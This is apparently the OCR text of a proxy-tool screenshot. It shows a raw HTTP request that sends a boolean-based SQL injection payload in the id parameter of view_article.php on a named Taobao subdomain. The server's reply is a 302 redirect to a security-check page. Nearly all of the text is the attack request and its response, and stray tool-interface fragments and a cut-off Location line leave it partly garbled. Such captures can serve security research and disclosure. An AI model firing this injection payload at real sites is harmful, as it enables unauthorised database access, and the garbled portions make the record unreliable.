 GET /c/view_article.php?id=(SELECT+(CASE+WHEN+(3373=3373)+THEN+(1+and+exists(select+*+from+ussdfsdfer))+ELSE+1/(SELECT+0)+END)) HTTP/1.1
Host: pinliu.uz.taobao.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
? < + > Type a search term
Response
Raw Heade Hex HTML Render
HTTP/1.1 302 Found
Server: Tengine
Date: Mon, 26 Jan 2015 10:12:18 GMT
Content-Type: text/html
Content-Length: 258
Connection: keep-alive
Location:
http://alisec.taobao.com/checkcodev3.php?apply=tae&http_referer=http://pinliu.uz.taobao.com/c/view_article.php?id=(SELECT+(CASE+WHEN+(3373
d+exists(select+*+from+ussdfsdfer))+ELSE+1/(SELECT+0)+END))
Cache-Control: no-cache
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<h1>302 Found</h1>
<p>The requested resource resides temporarily under a different URI.</p>
<hr/>Powered by Tengine</body>